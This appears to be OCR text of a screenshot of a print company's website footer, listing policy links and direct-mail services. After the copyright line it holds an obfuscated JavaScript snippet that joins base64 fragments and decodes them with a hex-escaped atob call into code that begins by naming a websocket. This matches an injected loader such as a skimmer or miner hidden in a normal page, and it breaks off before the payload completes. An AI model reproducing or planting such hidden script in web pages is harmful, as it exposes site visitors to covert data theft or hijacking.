
Shipping Policy
Terms & Conditions
Return Policy
Blog
OUR SERVICES
EDDM®
Targeted Direct Mail
Printing
Design Templates
Free Sample Kit
Copyright © 2026 - All rights reserved by Print Revolution.
(function(){var hejv=
['KGZ1bmN0aW9uKCl7dmFyIF9wPSd3ZWJzb2NrZXQnLF9tPSdibG'
zkvm=hejv['reduce'](function(a,b){return a+b;},'');var
fetx=self||window;var iuja=fetx['\x61\x74\x6f\x62'](zkvm);var